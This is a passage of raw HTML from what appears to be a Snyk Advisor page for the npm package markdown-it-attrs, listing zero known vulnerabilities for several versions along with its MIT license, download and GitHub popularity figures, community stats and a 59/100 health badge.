vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Medium severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>M</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Low severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>L</span></abbr></span></li></ul></td> <td data-v-79d487db><ul size="small" class="vue--severity" data-v-614278f4 data-v-79d487db><!----><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="High severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>H</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Medium severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>M</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Low severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>L</span></abbr></span></li></ul></td></tr><tr data-v-79d487db><td data-v-79d487db><a target="_blank" rel="noopener" href="https://security.snyk.io/package/npm/markdown-it-attrs/4.2.0" data-v-79d487db>4.2.0</a></td> <td data-v-79d487db>|</td> <td data-v-79d487db>08/2024</td> <td data-v-79d487db><!----></td> <td data-v-79d487db><ul size="small" class="vue--severity" data-v-614278f4 data-v-79d487db><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Critical severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>C</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="High severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>H</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Medium severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>M</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Low severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>L</span></abbr></span></li></ul></td> <td data-v-79d487db><ul size="small" class="vue--severity" data-v-614278f4 data-v-79d487db><!----><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="High severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>H</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Medium severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>M</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Low severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>L</span></abbr></span></li></ul></td></tr><tr data-v-79d487db><td data-v-79d487db><a target="_blank" rel="noopener" href="https://security.snyk.io/package/npm/markdown-it-attrs/3.0.3" data-v-79d487db>3.0.3</a></td> <td data-v-79d487db>|</td> <td data-v-79d487db>05/2020</td> <td data-v-79d487db><!----></td> <td data-v-79d487db><ul size="small" class="vue--severity" data-v-614278f4 data-v-79d487db><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Critical severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>C</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="High severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>H</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Medium severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>M</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Low severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>L</span></abbr></span></li></ul></td> <td data-v-79d487db><ul size="small" class="vue--severity" data-v-614278f4 data-v-79d487db><!----><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="High severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>H</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Medium severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>M</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Low severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>L</span></abbr></span></li></ul></td></tr><tr data-v-79d487db><td data-v-79d487db><a target="_blank" rel="noopener" href="https://security.snyk.io/package/npm/markdown-it-attrs/2.4.1" data-v-79d487db>2.4.1</a></td> <td data-v-79d487db>|</td> <td data-v-79d487db>05/2019</td> <td data-v-79d487db><!----></td> <td data-v-79d487db><ul size="small" class="vue--severity" data-v-614278f4 data-v-79d487db><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Critical severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>C</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="High severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>H</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Medium severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>M</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Low severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>L</span></abbr></span></li></ul></td> <td data-v-79d487db><ul size="small" class="vue--severity" data-v-614278f4 data-v-79d487db><!----><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="High severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>H</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Medium severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>M</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Low severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>L</span></abbr></span></li></ul></td></tr><tr data-v-79d487db><td data-v-79d487db><a target="_blank" rel="noopener" href="https://security.snyk.io/package/npm/markdown-it-attrs/2.3.4" data-v-79d487db>2.3.4</a></td> <td data-v-79d487db>|</td> <td data-v-79d487db>05/2019</td> <td data-v-79d487db><!----></td> <td data-v-79d487db><ul size="small" class="vue--severity" data-v-614278f4 data-v-79d487db><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Critical severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>C</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="High severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>H</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Medium severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>M</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Low severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>L</span></abbr></span></li></ul></td> <td data-v-79d487db><ul size="small" class="vue--severity" data-v-614278f4 data-v-79d487db><!----><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="High severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>H</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Medium severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>M</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Low severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>L</span></abbr></span></li></ul></td></tr></table> <!----> <div class="vue--layout-two-columns" data-v-23f99453 data-v-521a8d30><div class="vue--layout-two-columns__column" data-v-23f99453><div class="stats-item horizontal" data-v-7b26eed8 data-v-521a8d30><dt data-v-7b26eed8><!----> <span data-v-7b26eed8>License</span></dt> <dd data-v-7b26eed8><!----> <span data-v-7b26eed8>
      MIT
    </span></dd></div></div> <div class="vue--layout-two-columns__column" data-v-23f99453></div></div> <!----> <!----> <div class="stats-item horizontal" data-v-7b26eed8 data-v-521a8d30><dt data-v-7b26eed8><!----> <span data-v-7b26eed8>Security Policy</span></dt> <dd data-v-7b26eed8><!----> <span data-v-7b26eed8>
      No
    </span></dd></div> <!----> <!----> <!----></div> <div class="columns-container__second" data-v-10c43d16 data-v-521a8d30><div class="security-card-second-column" data-v-10c43d16 data-v-521a8d30><h4 data-v-10c43d16 data-v-521a8d30>Is your project affected by vulnerabilities?</h4> <p data-v-10c43d16 data-v-521a8d30>
            Scan your projects for vulnerabilities. Fix quickly with automated
            fixes. Get started with Snyk for free.
          </p> <a role="button" href="https://app.snyk.io/login/?cta=sign-up&amp;loc=body_security&amp;page=advisor_package" target="_blank" rel="noopener" class="vue--button fixit-cta vue--button--cta vue--button--ghost" data-v-01483ed6 data-v-521a8d30>Get started free
          </a></div></div></div></div></div> <!----> <div class="vue--layout-two-columns" data-v-23f99453 data-v-b3d79fd8><div class="vue--layout-two-columns__column" data-v-23f99453><div id="popularity" class="card" data-v-10c43d16 data-v-b3d79fd8><header class="card-header" data-v-10c43d16><div class="card-title" data-v-10c43d16><h2 data-v-10c43d16>Popularity</h2> <!----> <div class="vue--pill vue--pill--warning vue--pill--small vue--pill--uppercase" data-v-e5aec338 data-v-10c43d16><span class="vue--pill__body" data-v-e5aec338><div data-v-e5aec338 data-v-10c43d16>Popular</div> <!----></span></div> <!----> <!----></div> </header> <div class="card-subtitle" data-v-10c43d16></div> <div class="card-body" data-v-10c43d16> <div class="title title--horizontal" data-v-67697f8a><div class="heading" data-v-67697f8a><h3 data-snyk-test="Popularity: Title" data-v-67697f8a>Weekly Downloads (145,193)</h3> <!----></div> <div class="vue--popularity-chart-dropdown" data-v-2a81471c><div class="vue--popularity-chart-dropdown__value" data-v-2a81471c><span class="vue--popularity-chart-dropdown__value-selected" data-v-2a81471c>
      Download trend
    </span> <span aria-label="Dropdown Arrow icon" role="img" class="vue--popularity-chart-dropdown__value-icon" data-v-2a81471c><svg fill="currentColor" width="8" height="8" viewBox="0 0 8 8"><path d="M0.170756 1.62372C0.378574 1.44188 0.694456 1.46294 0.876296 1.67076L3.99999 5.24071L7.12372 1.67075C7.30556 1.46294 7.62144 1.44188 7.82926 1.62372C8.03708 1.80556 8.05814 2.12144 7.87629 2.32926L4.37627 6.32926C4.28133 6.43777 4.14417 6.50001 3.99998 6.50001C3.8558 6.50001 3.71864 6.43777 3.6237 6.32926L0.123718 2.32926C-0.0581229 2.12144 -0.0370632 1.80556 0.170756 1.62372Z"></path></svg></span></div> <div class="vue--popularity-chart-dropdown__options" style="display:none;" data-v-2a81471c><label data-v-2a81471c><input type="radio" name="source" value="versions" data-v-2a81471c> <span class="vue--popularity-chart-dropdown__options-title" data-v-2a81471c>Popularity by version</span> <span aria-label="Dropdown Checked icon" role="img" class="vue--popularity-chart-dropdown__options-icon" style="display:none;" data-v-2a81471c><svg fill="currentColor" width="16" height="16" viewBox="0 0 16 16"><path d="M12.8 3.60003C13.0209 3.76571 13.0657 4.07912 12.9 4.30003L6.9 12.3C6.81303 12.416 6.68003 12.4885 6.53544 12.4988C6.39086 12.509 6.24894 12.4561 6.14645 12.3536L2.64645 8.85358C2.45118 8.65832 2.45118 8.34174 2.64645 8.14648C2.84171 7.95121 3.15829 7.95121 3.35355 8.14648L6.4459 11.2388L12.1 3.70003C12.2657 3.47912 12.5791 3.43434 12.8 3.60003Z"></path></svg></span></label><label class="selected" data-v-2a81471c><input type="radio" name="source" value="trend" checked="checked" data-v-2a81471c> <span class="vue--popularity-chart-dropdown__options-title" data-v-2a81471c>Download trend</span> <span aria-label="Dropdown Checked icon" role="img" class="vue--popularity-chart-dropdown__options-icon" data-v-2a81471c><svg fill="currentColor" width="16" height="16" viewBox="0 0 16 16"><path d="M12.8 3.60003C13.0209 3.76571 13.0657 4.07912 12.9 4.30003L6.9 12.3C6.81303 12.416 6.68003 12.4885 6.53544 12.4988C6.39086 12.509 6.24894 12.4561 6.14645 12.3536L2.64645 8.85358C2.45118 8.65832 2.45118 8.34174 2.64645 8.14648C2.84171 7.95121 3.15829 7.95121 3.35355 8.14648L6.4459 11.2388L12.1 3.70003C12.2657 3.47912 12.5791 3.43434 12.8 3.60003Z"></path></svg></span></label></div></div></div> <div class="chart" data-v-10c43d16><div class="chart-container" data-v-3f5e2051><div id="chart_downloads" class="chartjs-render-monitor" data-v-3f5e2051><canvas id="line-chart" width="400" height="400"></canvas></div></div></div> <dl class="stats stats--fluid" data-v-3bbc3ce4><div class="stats-item" data-v-7b26eed8><dt data-v-7b26eed8><!----> <span data-v-7b26eed8>GitHub Stars</span></dt> <dd data-v-7b26eed8><!----> <span data-v-7b26eed8>
      321
    </span></dd></div> <div class="stats-item" data-v-7b26eed8><dt data-v-7b26eed8><!----> <span data-v-7b26eed8>Forks</span></dt> <dd data-v-7b26eed8><!----> <span data-v-7b26eed8>
      62
    </span></dd></div> <div class="stats-item" data-v-7b26eed8><dt data-v-7b26eed8><!----> <span data-v-7b26eed8>Contributors</span></dt> <dd data-v-7b26eed8><!----> <span data-v-7b26eed8>
      20
    </span></dd></div></dl> <hr data-v-10c43d16> <div class="usage-popularity" data-v-10c43d16><div class="title title--horizontal" data-v-67697f8a><div class="heading" data-v-67697f8a><h3 data-snyk-test="" data-v-67697f8a>Direct Usage Popularity</h3> <div class="vue--tooltip" data-v-043c0155 data-v-67697f8a><span aria-describedby="__5660472442945572" aria-controls="__5660472442945572" data-snyk-test="tooltip label" class="vue--tooltip__label" data-v-043c0155><span aria-label="Help Icon" role="img" class="material-design-icon help-icon" data-v-67697f8a><svg fill="currentColor" width="12" height="12" viewBox="0 0 24 24" class="material-design-icon__svg"><path d="M12 2a10 10 0 1 0 0 20 10 10 0 0 0 0-20zm1 17h-2v-2h2v2zm2.07-7.75l-.9.92A3.4 3.4 0 0 0 13 15h-2v-.5c0-1.1.45-2.1 1.17-2.83l1.24-1.26c.4-.33.6-.83.6-1.4a2 2 0 0 0-2-2 2 2 0 0 0-2 2H8c0-2.2 1.8-4 4-4s4 1.8 4 4c0 .9-.36 1.7-.93 2.27v-.03z"></path></svg></span></span> <!----></div></div> <div class="popularity-usage"><div class="star" data-v-76efa493><svg width="116" height="32" viewBox="0 0 116 32" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-76efa493><rect width="116" height="32" rx="16" fill="#FBBF24" fill-opacity="0.1" data-v-76efa493></rect> <rect width="32" height="32" rx="16" fill="#FBBF24" data-v-76efa493></rect> <rect width="32" height="32" rx="16" fill="url(#paint0_linear)" fill-opacity="0.1" data-v-76efa493></rect> <path d="M18.248 13.5747L24 14.0968L19.64 18.08L20.944 24L16 20.8589L11.056 24L12.368 18.08L8 14.0968L13.752 13.5832L16 8L18.248 13.5747Z" fill="white" data-v-76efa493></path> <text fill="#A52D69" xml:space="preserve" font-family="Prenton RP Pro" font-size="12" letter-spacing="0.1em" style="white-space: pre;" data-v-76efa493><tspan x="44.1949" y="20.308" class="text" data-v-76efa493>TOP 5%</tspan></text> <defs data-v-76efa493><linearGradient id="paint0_linear" x1="32" y1="32" x2="-0.875154" y2="0.925877" gradientUnits="userSpaceOnUse" data-v-76efa493><stop data-v-76efa493></stop> <stop offset="1" stop-opacity="0" data-v-76efa493></stop></linearGradient></defs></svg></div></div></div></div> <hr data-v-10c43d16> <p data-v-10c43d16>
      The npm package markdown-it-attrs receives a total of
      145,193 downloads a week. As such, we scored
      markdown-it-attrs popularity level to be Popular.
    </p> <p data-v-10c43d16>
      Based on project statistics from the GitHub repository for the
      npm package markdown-it-attrs, we found that it has been
      starred 321 times.
    </p> <p data-v-10c43d16>
      Downloads are calculated as moving averages for a period of the last 12
      months, excluding weekends and known missing data points.
    </p></div></div> <div id="community" class="card" data-v-10c43d16 data-v-b3d79fd8><header class="card-header" data-v-10c43d16><div class="card-title" data-v-10c43d16><h2 data-v-10c43d16>Community</h2> <!----> <div class="vue--pill vue--pill--warning vue--pill--small vue--pill--uppercase" data-v-e5aec338 data-v-10c43d16><span class="vue--pill__body" data-v-e5aec338><div data-v-e5aec338 data-v-10c43d16>Sustainable</div> <!----></span></div> <!----> <!----></div> <!----></header> <div class="card-subtitle" data-v-10c43d16></div> <div class="card-body" data-v-10c43d16> <dl class="stats stats--grid" data-v-3bbc3ce4><div class="stats-item" data-v-7b26eed8><dt data-v-7b26eed8><!----> <span data-v-7b26eed8>Readme.md</span></dt> <dd data-v-7b26eed8><!----> <span data-v-7b26eed8>
      Yes
    </span></dd></div> <div class="stats-item" data-v-7b26eed8><dt data-v-7b26eed8><!----> <span data-v-7b26eed8>Contributing.md</span></dt> <dd data-v-7b26eed8><!----> <span data-v-7b26eed8>
      No
    </span></dd></div> <div class="stats-item" data-v-7b26eed8><dt data-v-7b26eed8><!----> <span data-v-7b26eed8>Code of Conduct</span></dt> <dd data-v-7b26eed8><!----> <span data-v-7b26eed8>
      No
    </span></dd></div> <div class="stats-item" data-v-7b26eed8><dt data-v-7b26eed8><!----> <span data-v-7b26eed8>Contributors</span></dt> <dd data-v-7b26eed8><!----> <span data-v-7b26eed8>
      20
    </span></dd></div> <div class="stats-item" data-v-7b26eed8><dt data-v-7b26eed8><!----> <span data-v-7b26eed8>Funding</span></dt> <dd data-v-7b26eed8><!----> <span data-v-7b26eed8>
      No
    </span></dd></div></dl> <div class="contributors" data-v-fe722f04><figure class="vue--avatar" data-v-ce567226><img loading="lazy" width="24" height="24" src="https://res.cloudinary.com/hl8zoliad/image/fetch/w_160,f_auto/https%3A%2F%2Favatars.githubusercontent.com%2Fu%2F4810521%3Fv%3D4" alt="" data-v-ce567226></figure><figure class="vue--avatar" data-v-ce567226><img loading="lazy" width="24" height="24" src="https://res.cloudinary.com/hl8zoliad/image/fetch/w_160,f_auto/https%3A%2F%2Favatars.githubusercontent.com%2Fu%2F1631685%3Fv%3D4" alt="" data-v-ce567226></figure><figure class="vue--avatar" data-v-ce567226><img loading="lazy" width="24" height="24" src="https://res.cloudinary.com/hl8zoliad/image/fetch/w_160,f_auto/https%3A%2F%2Favatars.githubusercontent.com%2Fu%2F13076806%3Fv%3D4" alt="" data-v-ce567226></figure><figure class="vue--avatar" data-v-ce567226><img loading="lazy" width="24" height="24" src="https://res.cloudinary.com/hl8zoliad/image/fetch/w_160,f_auto/https%3A%2F%2Favatars.githubusercontent.com%2Fin%2F29110%3Fv%3D4" alt="" data-v-ce567226></figure><figure class="vue--avatar" data-v-ce567226><img loading="lazy" width="24" height="24" src="https://res.cloudinary.com/hl8zoliad/image/fetch/w_160,f_auto/https%3A%2F%2Favatars.githubusercontent.com%2Fu%2F80132%3Fv%3D4" alt="" data-v-ce567226></figure><figure class="vue--avatar" data-v-ce567226><img loading="lazy" width="24" height="24" src="https://res.cloudinary.com/hl8zoliad/image/fetch/w_160,f_auto/https%3A%2F%2Favatars.githubusercontent.com%2Fu%2F1192452%3Fv%3D4" alt="" data-v-ce567226></figure><figure class="vue--avatar" data-v-ce567226><img loading="lazy" width="24" height="24" src="https://res.cloudinary.com/hl8zoliad/image/fetch/w_160,f_auto/https%3A%2F%2Favatars.githubusercontent.com%2Fu%2F1712548%3Fv%3D4" alt="" data-v-ce567226></figure><figure class="vue--avatar" data-v-ce567226><img loading="lazy" width="24" height="24" src="https://res.cloudinary.com/hl8zoliad/image/fetch/w_160,f_auto/https%3A%2F%2Favatars.githubusercontent.com%2Fu%2F3300%3Fv%3D4" alt="" data-v-ce567226></figure><figure class="vue--avatar" data-v-ce567226><img loading="lazy" width="24" height="24" src="https://res.cloudinary.com/hl8zoliad/image/fetch/w_160,f_auto/https%3A%2F%2Favatars.githubusercontent.com%2Fu%2F5496284%3Fv%3D4" alt="" data-v-ce567226></figure><figure class="vue--avatar" data-v-ce567226><img loading="lazy" width="24" height="24" src="https://res.cloudinary.com/hl8zoliad/image/fetch/w_160,f_auto/https%3A%2F%2Favatars.githubusercontent.com%2Fu%2F41845017%3Fv%3D4" alt="" data-v-ce567226></figure></div> <p data-v-10c43d16>
      With more than 10 contributors for the markdown-it-attrs repository, this is
      possibly a sign for a growing and inviting community.
    </p> <p data-v-10c43d16>
      We found a way for you to contribute to the project! Looks like
      markdown-it-attrs is missing a Code of Conduct.
    </p> <!----> <!----> <hr data-v-10c43d16> <div class="badges" data-v-6a63ad7d><h3 data-v-6a63ad7d>Embed Package Health Score Badge</h3> <div class="badges--copy" data-v-6a63ad7d><div class="badges--preview" data-v-6a63ad7d><span data-v-6a63ad7d><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="150" height="20" role="img" aria-label="package health: 59/100">
<title>package health: 59/100</title>
<linearGradient id="s" x2="0" y2="100%"><stop offset="0" stop-color="#bbb" stop-opacity=".1"/><stop offset="1" stop-opacity=".1"/></linearGradient>
<clipPath id="r"><rect width="150" height="20" rx="3" fill="#fff"/></clipPath>
<g clip-path="url(#r)"><rect width="95" height="20" fill="#555"/>
<rect x="95" width="60" height="20" fill="#e05d44"/>
<rect width="150" height="20" fill="url(#s)"/></g>
<g fill="#fff" text-anchor="middle" font-family="Verdana,Geneva,DejaVu Sans,sans-serif" text-rendering="geometricPrecision" font-size="110">
  <text aria-hidden="true" x="475" y="150" fill="#010101" fill-opacity=".3" transform="scale(.1)">package health</text>
  <text x="475" y="140" transform="scale(.1)" fill="#fff">package health</text>
  <text aria-hidden="true" x="1220" y="150" fill="#010101" fill-opacity=".3" transform="scale(.1)">59/100</text>
  <text x="1220" y="140" transform="scale(.1)" fill="#fff">59/100</text></g>
</svg>
